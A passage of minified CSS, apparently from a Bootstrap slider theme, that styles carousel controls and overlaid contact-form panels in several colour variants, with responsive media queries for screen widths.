0;font-size:20px;text-shadow:none;padding:0;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_x_white>div>div>h3{color:#000}.js_frm_contactus_x_transparent>div>div>h3{color:#BF392B}.js_frm_contactus_x>div>div>p{color:#fff;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:50px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>p{color:#000}.js_frm_contactus_x_transparent>div>div>p{color:#BF392B}.js_frm_contactus_x>div>div>span{display:block;color:#fff;margin-top:10px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_x_white>div>div>span{color:#000}.js_frm_contactus_x_transparent>div>div>span{color:#BF392B}.js_frm_contactus_x>div>div>a{display:block;color:#fab502;text-shadow:none;text-align:justify;font-weight:normal;margin-top:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>a{color:#22a41c}.js_frm_contactus_x_transparent>div>div>a{color:#7F261C}.js_frm_contactus_x>div>div>a:hover{opacity:.7}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{width:100%;outline:0;color:#000;box-shadow:none;border-radius:0;padding:9px 15px;border:1px solid;background:#fab502;letter-spacing:1px;display:inline-block;border-color:#fab502;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>button,.js_frm_contactus_x_white>div>div>form>button:focus{border:0;color:#fff;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>button,.js_frm_contactus_x_transparent>div>div>form>button:focus{border:0;color:#fff;background:rgba(191,57,43,0.8);border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x>div>div>form>button:hover,.js_frm_contactus_x>div>div>form>button:active{outline:none!important;color:#fab502!important;background:#fff!important;border-color:#fff!important}.js_frm_contactus_x_white>div>div>form>button:hover,.js_frm_contactus_x_white>div>div>form>button:active{color:#fff!important;background:#000!important;border-color:#000!important}.js_frm_contactus_x_transparent>div>div>form>button:hover,.js_frm_contactus_x_transparent>div>div>form>button:active{color:#fff!important;background:rgba(191,57,43,1)!important}.js_frm_contactus_x>div>div>form>div>input{height:41px;border:0;color:#000;padding:0 20px;background:#fff;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea{resize:none;color:#000;padding:10px 20px;letter-spacing:1px;background:#fff;font-family:'Open Sans',sans-serif;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_white>div>div>form>div>input{border:0;color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>textarea{color:#fff;background:#000}.js_frm_contactus_x_transparent>div>div>form>div>input{border:0;color:#fff;background:rgba(191,57,43,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_x_transparent>div>div>form>div>textarea{color:#fff;background:rgba(191,57,43,0.8);border-radius:20px;-webkit-border-radius:20px}.js_frm_contactus_x>div>div>form>div>input:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x>div>div>form>div>textarea:focus{outline:0;border:0;background:#fab502;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_x_white>div>div>form>div>input:focus{border:0;background:#22a41c}.js_frm_contactus_x_white>div>div>form>div>textarea:focus{border:0;background:#22a41c}.js_frm_contactus_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus{border:0;background:rgba(191,57,43,1)}.js_frm_contactus_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus::-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_contactus_x>div>div>form>div>textarea:focus:-moz-placeholder{color:#000}.js_frm_contactus_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_white>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea::-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>textarea:-moz-placeholder{color:rgba(255,255,255,0.5)}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_x_transparent>div>div>form>div>textarea:focus:-moz-placeholder{color:#fff}@media only screen and (max-width:480px){#js_frm_035{height:613px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:613px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.ps_control_smbrdrfill .carousel-control{display:none}.js_frm_contactus_x{top:2%;left:0;margin:auto;width:290px;padding:5px;padding-top:0}.js_frm_contactus_x>div>div{padding:0}.js_frm_contactus_x>div>div>h3{margin:5px 0}.js_frm_contactus_x>div>div>p{margin-bottom:3px}.js_frm_contactus_x>div>div>span{margin-top:3px}.js_frm_contactus_x>div>div>a{margin-top:3px}.js_frm_contactus_x>div>div>form>button,.js_frm_contactus_x>div>div>form>button:focus{margin-top:1px}.js_frm_contactus_x>div>div>a{margin-top:1px}.js_frm_contactus_x>div>div>form>div{margin-top:3px;margin-bottom:3px}}@media(min-width:481px) and (max-width:600px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:601px) and (max-width:767px){#js_frm_035{height:650px}#js_frm_035>.carousel-inner,#js_frm_035>.carousel-inner>.item{height:650px}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_x{top:2%;width:300px;padding:5px}.js_frm_contactus_x>div>div>h3{margin-top:5px;margin-bottom:5px}.js_frm_contactus_x>div>div>p{margin-bottom:5px}.js_frm_contactus_x>div>div>span{margin-top:5px}.js_frm_contactus_x>div>div>a{margin-top:5px}.js_frm_contactus_x>div>div>form>div{margin-top:5px;margin-bottom:5px}}@media(min-width:768px) and (max-width:875px){.js_frm_contactus_x{top:5%;width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_x{width:65%}}#js_frm_036{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_036:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_036:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smlongtrans .carousel-control{top:45%;opacity:0;width:50px;height:25px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0;-webkit-border-radius:0;border-radius:0}.ps_control_smlongtrans:hover .carousel-control{opacity:1}.ps_control_smlongtrans .carousel-control.left{left:1%}.ps_control_smlongtrans .carousel-control.right{right:1%}.ps_control_smlongtrans .carousel-control.left:hover,.ps_control_smlongtrans .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.5);border:0}.ps_control_smlongtrans .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smlongtrans .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus{top:7%;right:0;left:7%;width:32%;overflow:hidden;text-align:left;position:absolute;background:rgba(0,0,0,0.5);padding:0 20px 20px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_right{top:7%;right:7%;left:auto}.js_frm_contactus_center{left:0;top:7%;right:0;margin:auto}.js_frm_contactus:before,.js_frm_contactus:after,.js_frm_contactus>:first-child:before,.js_frm_contactus>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_white:before,.js_frm_contactus_white:after,.js_frm_contactus_white>:first-child:before,.js_frm_contactus_white>:first-child:after{border-color:#000}.js_frm_contactus_transparent:before,.js_frm_contactus_transparent:after,.js_frm_contactus_transparent>:first-child:before,.js_frm_contactus_transparent>:first-child:after{border-color:#4f8af2}.js_frm_contactus:before{top:0;left:0;border-width:0}.js_frm_contactus:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus>:first-child:before{right:0;bottom:0;border-width:0}.js_frm_contactus>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_white{background:rgba(255,255,255,0.5)}.js_frm_contactus_transparent{background:rgba(255,255,255,0.5)}.js_frm_contactus>.row{margin:0}.js_frm_contactus>form>.form-group{padding:0}.js_frm_contactus>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_white>h3{color:#000}.js_frm_contactus_transparent>h3{color:#4f8af2}.js_frm_contactus>p{color:#fff;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>p{color:#000}.js_frm_contactus_transparent>p{color:#4f8af2}.js_frm_contactus>span{width:200px;display:block;color:#fff;font-size:12px;text-shadow:none;text-align:left;font-weight:normal;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_contactus_white>span{color:#000}.js_frm_contactus_transparent>span{color:#4f8af2}.js_frm_contactus>a{width:200px;display:block;color:#fe6857;font-size:12px;text-shadow:none;text-align:justify;font-weight:normal;margin-bottom:10px;letter-spacing:1px;text-decoration:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>a{color:#e9ed92}.js_frm_contactus_transparent>a{color:rgba(79,138,242,0.5)}.js_frm_contactus>a:hover{color:rgba(79,138,242,1)}.js_frm_contactus>form>button,.js_frm_contactus>form>button:focus{width:100%;border:0;outline:0;color:#fff;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>button,.js_frm_contactus_white>form>button:focus{border:0;color:#000;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>button,.js_frm_contactus_transparent>form>button:focus{border:0;color:rgba(79,138,242,0.7);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7)}.js_frm_contactus>form>button:hover,.js_frm_contactus>form>button:active{outline:none!important;border:none!important;color:#fe6857!important;background:transparent!important;border-bottom:1px solid #fe6857!important}.js_frm_contactus_white>form>button:hover,.js_frm_contactus_white>form>button:active{border:none!important;color:#e9ed92!important;background:transparent!important;border-bottom:1px solid #e9ed92!important}.js_frm_contactus_transparent>form>button:hover,.js_frm_contactus_transparent>form>button:active{color:#4f8af2!important;border-bottom:1px solid #4f8af2!important;background:transparent!important}.js_frm_contactus>form>div>input{height:38px;border:0;color:#fe6857;padding:0 20px;background:transparent;letter-spacing:1px;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div{margin-top:10px;margin-bottom:10px}.js_frm_contactus>form>div>textarea{resize:none;border:0;color:#fe6857;padding:10px 20px;letter-spacing:1px;background:transparent;border-bottom:1px solid #fff;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_white>form>div>input{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>textarea{border:0;color:#e9ed92;background:transparent;border-bottom:1px solid #000}.js_frm_contactus_transparent>form>div>input{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_contactus_transparent>form>div>textarea{border:0;color:rgba(79,138,242,1);background:transparent;border-bottom:1px solid rgba(79,138,242,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_contactus>form>div>input:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus>form>div>textarea:focus{outline:0;border:0;background:transparent;border-bottom:1px solid #fe6857;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_white>form>div>input:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_white>form>div>textarea:focus{border:0;background:transparent;border-bottom:1px solid #e9ed92}.js_frm_contactus_transparent>form>div>input:focus,.js_frm_contactus_transparent>form>div>textarea:focus{background:transparent;border-bottom:1px solid #4f8af2}.js_frm_contactus>form>div>input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-webkit-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea::-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-ms-input-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>textarea:-moz-placeholder{color:#fff;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus>form>div>input:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-webkit-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus::-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-ms-input-placeholder{color:#fe6857}.js_frm_contactus>form>div>input:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus>form>div>textarea:focus:-moz-placeholder{color:#fe6857}.js_frm_contactus_white>form>div>input::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-webkit-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea::-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-ms-input-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>textarea:-moz-placeholder{color:rgba(0,0,0,1)}.js_frm_contactus_white>form>div>input:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-webkit-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus::-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-ms-input-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>input:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_white>form>div>textarea:focus:-moz-placeholder{color:#e9ed92}.js_frm_contactus_transparent>form>div>input::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-webkit-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea::-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-ms-input-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>textarea:-moz-placeholder{color:rgba(79,138,242,0.7)}.js_frm_contactus_transparent>form>div>input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_transparent>form>div>textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and (max-width:480px){#js_frm_036{height:580px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:580px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.ps_control_smlongtrans .carousel-control{display:none}.js_frm_contactus{top:2%;left:0;margin:auto;width:290px}}@media(min-width:481px) and (max-width:600px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:3%;width:300px}}@media(min-width:601px) and (max-width:767px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:768px) and (max-width:875px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus{top:1%;width:300px}}#js_frm_037{overflow:hidden;max-height:658px;position:relative}#js_frm_037:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_037:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_brdrfillhand .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:#000;border:2px solid #fff;-webkit-border-radius:0;border-radius:0}.ps_control_brdrfillhand:hover .carousel-control{opacity:.5}.ps_control_brdrfillhand .carousel-control.left{left:1%}.ps_control_brdrfillhand .carousel-control.right{right:1%}.ps_control_brdrfillhand .carousel-control.left:hover,.ps_control_brdrfillhand .carousel-control.right:hover{opacity:.5;color:#fff;background:#000;border:2px solid #fff}.ps_control_brdrfillhand .carousel-control.left>span:nth-child(1){left:45%}.ps_control_brdrfillhand .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_big{top:13%;right:0;left:10%;width:35%;overflow:hidden;text-align:left;position:absolute;background:#548ce9;outline:10px solid #548ce9;padding:5px 30px 30px 30px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_right{top:13%;right:10%;left:auto}.js_frm_contactus_big_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_big:before,.js_frm_contactus_big:after,.js_frm_contactus_big>:first-child:before,.js_frm_contactus_big>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#699ee4}.js_frm_contactus_big_black:before,.js_frm_contactus_big_black:after,.js_frm_contactus_big_black>:first-child:before,.js_frm_contactus_big_black>:first-child:after{border-color:#3dae60}.js_frm_contactus_big_white:before,.js_frm_contactus_big_white:after,.js_frm_contactus_big_white>:first-child:before,.js_frm_contactus_big_white>:first-child:after{border-color:#fff}.js_frm_contactus_big:before{top:0;left:0;width:90%;border-width:4px 0 0 0}.js_frm_contactus_big:after{top:0;right:0;height:90%;border-width:0 4px 0 0}.js_frm_contactus_big>:first-child:before{right:0;bottom:0;width:100%;border-width:4px 0 0 0}.js_frm_contactus_big>:first-child:after{left:0;bottom:0;height:90%;border-width:0 0 0 4px}.js_frm_contactus_big_black{background:#363636;outline:10px solid #363636}.js_frm_contactus_big_white{background:#f2f6f7;outline:10px solid #f2f6f7}.js_frm_contactus_big>.row{margin:0}.js_frm_contactus_big>form>.form-group{padding:0}.js_frm_contactus_big>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_big_black>h3{color:#3dae60}.js_frm_contactus_big_white>h3{color:#000}.js_frm_contactus_big>form>button,.js_frm_contactus_big>form>button:focus{width:100%;outline:0;color:#3e4044;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:#fff;text-transform:uppercase;border:1px solid #699ee4;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s 